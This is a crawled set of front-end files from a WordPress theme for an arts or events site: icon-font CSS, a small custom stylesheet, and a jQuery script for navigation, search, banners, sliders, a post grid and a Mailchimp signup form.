.icon-up-open-big:before { content: '\e80b'; } /* '' */
.icon-down-open-1:before { content: '\e80c'; } /* '' */
.icon-left-open-1:before { content: '\e80d'; } /* '' */
.icon-right-open-1:before { content: '\e80e'; } /* '' */
.icon-up-open-1:before { content: '\e80f'; } /* '' */
.icon-search:before { content: '\e810'; } /* '' */
.icon-search-1:before { content: '\e811'; } /* '' */
.icon-up:before { content: '\e812'; } /* '' */
.icon-right:before { content: '\e813'; } /* '' */
.icon-left:before { content: '\e814'; } /* '' */
.icon-down:before { content: '\e815'; } /* '' */
.icon-network:before { content: '\e816'; } /* '' */
.icon-globe:before { content: '\e817'; } /* '' */
.icon-itunes:before { content: '\e818'; } /* '' */
.icon-cancel-circled-outline:before { content: '\e819'; } /* '' */
.icon-play-circle2:before { content: '\e81a'; } /* '' */
.icon-cancel:before { content: '\e81b'; } /* '' */
.icon-location:before { content: '\f031'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-instagram-filled:before { content: '\f31f'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1
body_size: -163
content:
.page-template-tpl-news .nuesimage .wp-block-image {
 text-align: center;
  margin-bottom: 60px;
}
.page-template-tpl-news .nuesimage img {
 max-height: 250px;
}

body.home .nav-outer-wrapper { display: block;}


--- FILE ---
content_type: text/javascript
request_url: https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1
body_size: 2885
content:
var $           = jQuery.noConflict(),
    mobile_view = false;

function initGlobalBreakpoints(){

    var $header_container = $('.nav-outer-wrapper');

    $(window).setBreakpoints({
// use only largest available vs use all available
        distinct: true,
// array of widths in pixels where breakpoints
// should be triggered
        breakpoints: [
            300,
            993
            // 1024
        ]
    });


    $(window).bind('enterBreakpoint300',function() {
        $header_container.removeClass('desktop-navigation');
        $header_container.addClass('mobile-navigation');
        mobile_view = true;
    });


    $(window).bind('exitBreakpoint300',function() {
        $header_container.removeClass('mobile-navigation');
        $header_container.addClass('desktop-navigation');
        mobile_view = false;
    });


}

function changeHeaderOnScroll(){

    var $header_container   = $('.nav-outer-wrapper'),
        breackpoint         = 0,
        action_access       = true;

    _setBreakPoint();

    $(window).scroll(function(){

        if (action_access) {

            var scroll = $(window).scrollTop();

            if (scroll > breackpoint) {
                if (!$header_container.hasClass('header-fixed')) {
                    $header_container.addClass('header-top');
                    $header_container.addClass('header-fixed');
                }

            } else if ((scroll === 0) || (scroll < breackpoint) && ($('body').hasClass('home'))) {
                if ($header_container.hasClass('header-fixed')) {

                    $header_container.removeClass('header-fixed');

                    if ($header_container.hasClass('header-top')) {
                        setTimeout(function (){
                            $header_container.removeClass('header-top');
                        }, 300);
                    }

                }

            }
        }

    });

    $(window).resize(_setBreakPoint);

    function _setBreakPoint(){
        breackpoint = Math.round($(window).height() / 2);
    }

    $(window).bind('enterBreakpoint300',function() {
        action_access = false;
        $header_container.removeClass('header-top');
        $header_container.removeClass('header-fixed');
    });


    $(window).bind('exitBreakpoint300',function() {
        action_access = true;
    });

}

function markMainNavLinks(){

    var $nav_container = $('#nav_header .nav-controls-container');

    if ($('body').hasClass('post-type-archive-ajde_events') || $('body').hasClass('single-exhibition') || $('body').hasClass('single-ajde_events')) {
        $nav_container.find('.events-page-nav-link').addClass('current_page_item');
    } else if ($('.single-new-page').length > 0){
        $nav_container.find('.single-post-page-nav-link').addClass('current_page_item');
    }


}

function switchMobileMenu(){

    var $menu_container           = $('.nav-outer-wrapper'),
        $background_cover         = $menu_container.find('.header-background'),
        $controls_container       = $menu_container.find('.nav-controls-container'),
        $controls_inner_container = $menu_container.find('.nav-controls-inner-container'),
        $mobile_menu_icon         = $('.mobile-menu');

    $mobile_menu_icon.click(function (){
        $(this).toggleClass('open');
        $menu_container.toggleClass('opened-mobile-menu');

        if ($menu_container.hasClass('opened-mobile-menu')) {
            _openMenu();
        } else {
            _closeMenu();
        }
    });

    $(window).resize(function (){
        if ($menu_container.hasClass('opened-mobile-menu')) {

            setTimeout(function (){

                if ($('body').hasClass('breakpoint-300')) {
                    _setBgrHeight();
                    _setNavControlsPosition();
                } else {
                    $mobile_menu_icon.removeClass('open');
                    $menu_container.removeClass('opened-mobile-menu');
                    _closeMenu();
                }
            }, 100);


        } else {
            _resetBgrHeight();
            _resetNavControlsPosition();
        }
    });

    function _closeMenu(){
        // $(window).unbind('scroll touchmove mousewheel');
      $('html').removeClass('scroll-disabled');
      _resetBgrHeight();
      _resetNavControlsPosition();
    }

    function _openMenu(){

        // $(window).on('scroll touchmove mousewheel', function(e){
        //     e.preventDefault();
        //     e.stopPropagation();
        //     return false;
        // });
      $('html').addClass('scroll-disabled');
      _setBgrHeight();
      _setNavControlsPosition();
    }

    function _setNavControlsPosition(){
        // var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);
        //
        // $controls_container.css('top', top_position);

      var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);

      if (top_position > 120) {
        $controls_container.css('top', top_position);
        $controls_inner_container.removeAttr('style');
        $controls_inner_container.removeClass('scrollable-list');
      } else {
        $controls_container.removeAttr('style');
        $controls_inner_container.css('height', $(window).height() - 150);
        $controls_inner_container.addClass('scrollable-list');
      }
    }

    function _resetNavControlsPosition(){
        $controls_container.removeAttr('style');
    }


    function _setBgrHeight(){
        $background_cover.height($(window).height());
    }

    function _resetBgrHeight(){
        $background_cover.removeAttr('style');
    }

}

function openCloseSearchForm(){
  $('.search-form-wrapper').map(function (index, container){
    var $search_container   = $(container),
      $search_input       = $search_container.find('.search-input'),
      $search_icon        = $search_container.find('.search-button'),
      $close_search_icon  = $search_container.find('.close-search-form'),
      $search_form        = $search_container.find('form');

    $search_icon.click(function (e){
      e.preventDefault();

      if (!$search_container.hasClass('active-search-form')) {
        $search_container.addClass('active-search-form');
        $('body').addClass('open-search');
      } else {
        $search_form.submit();
      }
    });

    $close_search_icon.click(function (){
      $search_input.val('');
      $search_container.removeClass('active-search-form');
      $('body').removeClass('open-search');
    });

    $(document).keypress(function(e) {
      if(e.which == 13 && $search_container.hasClass('active-search-form')) {
        $search_form.submit();
      }
    });
  });
}

function initHomeTopBanner(){
  if($('body').hasClass('home')) {
    var $banner_container = $('.top-banner-container'),
      $bgr_covers         = $banner_container.find('.top-banner-bgr.tmp-bgr'),
      $descriptions       = $banner_container.find('.description-item-container'),
      sections_data_scope = {};

    $banner_container.find('.top-banner-bgr').map(function (index, item){
      var _current_slug = $(item).data('section-slug');
      sections_data_scope[_current_slug] = {
        bgr_element: $(item),
        description: $banner_container.find('.home-top-banner-sections-descriptions-container [data-section-slug='+ _current_slug +']')
      }
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseover(function (){
      var _current_slug = $(this).data('section-slug');

      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), _current_slug);
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), _current_slug);
      });
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseleave(function (){
      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), 'default');
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), 'default');
      });
    });


    function _setVisibilityMode($element, slug){
      setTimeout(function (){
        if($element.data('section-slug') === slug) {
          $element.addClass('active-content');
        } else {
          $element.removeClass('active-content');
        }
      }, 100);
    }
  }
}

function postsGridHeightCorrection(){

  if ($('.news-list-container').length > 0) {

    var items_scope = $('.news-list-container .grid .js-item .aspect__inner'),
      max_item_height = 0,
      height_correction = -25;

    items_scope.map(function (){

      $(this).css('height', 'auto');

      var current_item_height = jQuery(this).outerHeight();

      current_item_height = current_item_height - parseInt($(this).closest('.js-item').css('margin-bottom'));


      // for (var i = 0; i < top_part_elements.length; i++ ) {
      //     current_item_height += jQuery(top_part_elements[i]).height();
      // }

      if (current_item_height > max_item_height) {
        max_item_height = current_item_height;
      }
    });

    items_scope.map(function (){
      $(this).height(Math.round(max_item_height + height_correction));
    });


  }
}

function initShuffleGrid(){

  if ($('.grid').length > 0) {

    var Shuffle = window.shuffle;

    window.myShuffle = new Shuffle(document.querySelector('.grid'), {
      itemSelector: '.js-item',
      sizer: '.my-sizer-element'
    });

    $('.grid').imagesLoaded( function() {

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
      }
      window.myShuffle.layout();

      _changeItemDataPosition();
    });

    $(window).resize(function (){

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
        window.myShuffle.layout();
      } else {
        clearPostsGridItemHeight();
      }

      _changeItemDataPosition();
    });

    function _changeItemDataPosition(){
      $('.grid .js-item .item-data').map(function (){
        var parrent_height = $(this).closest('.item-link').height(),
          data_height = $(this).height();

        $(this).css('margin-top', Math.round((parrent_height - data_height) / 2))
      });
    }
  }

}

function clearPostsGridItemHeight(){
  $('.grid .js-item .aspect__inner').map(function (){
    $(this).css('height', 'auto');
  })
}

function initExhibitionWorksSlider(){

  var $works_list_container = $('.exhibition-works-list');

  if($works_list_container.length > 0) {
    new Swiper('.exhibition-works-list', {
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-next-btn',
      },
    });
  }
}

function initSlider(){
  // var $slider_container = $('.about-page-top-slider');
  // if($slider_container.length > 0) {
    new Swiper('.swiper-content-container', {
      calculateHeight:true,
      autoHeight: true,
      loop: true,
      autoplay: {
        delay: 5000,
      },
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-prev-btn',
      },
      on: {
        slideChangeTransitionEnd: function (){
            $(window).resize();
        }
      }
    });
  // }
}

function initContactMap(){

  if ($('body').hasClass('page-template-tpl-contact')){
    var zoom = 15,
      map = new google.maps.Map(document.getElementById('contacts-map-container'), {
        //minZoom: zoom,
        //maxZoom: zoom,
        zoom: zoom,
        center: new google.maps.LatLng(coords.lat, coords.lng),
        //styles: map_style,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        disableDefaultUI: true,
        zoomControl:true,
        scrollwheel: false
      });

    var marker = new google.maps.Marker({
      position: new google.maps.LatLng(coords.lat, coords.lng)
      //icon: marker_icon
      //draggable: true
    });


    marker.setMap(map);
  }

}

function handleMCSubmit(){

  var $mc_submit_btn = $('.mc-submit-btn');

  if ($mc_submit_btn.length > 0){
    $mc_submit_btn.click(function (e){
      e.preventDefault();
      e.stopPropagation();

      var $_current_form  = $(this).closest('form#mc-embedded-subscribe-form'),
        _current_url    = $_current_form.attr('action'),
        f_name          = $_current_form.find('#mce-FNAME').val(),
        l_mane          = $_current_form.find('#mce-LNAME').val(),
        email           = $_current_form.find('#mce-EMAIL').val(),
        compared_url    = fixedEncodeURI(_current_url + '&MERGE0='+ email +'&MERGE1='+ f_name +'&MERGE2='+ l_mane);

      window.open(compared_url, '_blank');
    });
  }

}

function fixedEncodeURI (str) {
  return encodeURI(str).replace(/%5B/g, '[').replace(/%5D/g, ']').replace(/#/g, '%23');
}

function openMoreEventDetails(){
  setTimeout(function (){
    $('body.single-ajde_events .evcal_event_details .eventon_shad_p').trigger('click');
  }, 1500);
}


$(document).ready(function() {
  console.log( "ready to rock!" );

  initGlobalBreakpoints();

  switchMobileMenu();

  changeHeaderOnScroll();

  markMainNavLinks();

  openCloseSearchForm();

  initHomeTopBanner();

  initShuffleGrid();

  // initExhibitionWorksSlider();

  initSlider();

  // initContactMap();

  handleMCSubmit();

  openMoreEventDetails();

});



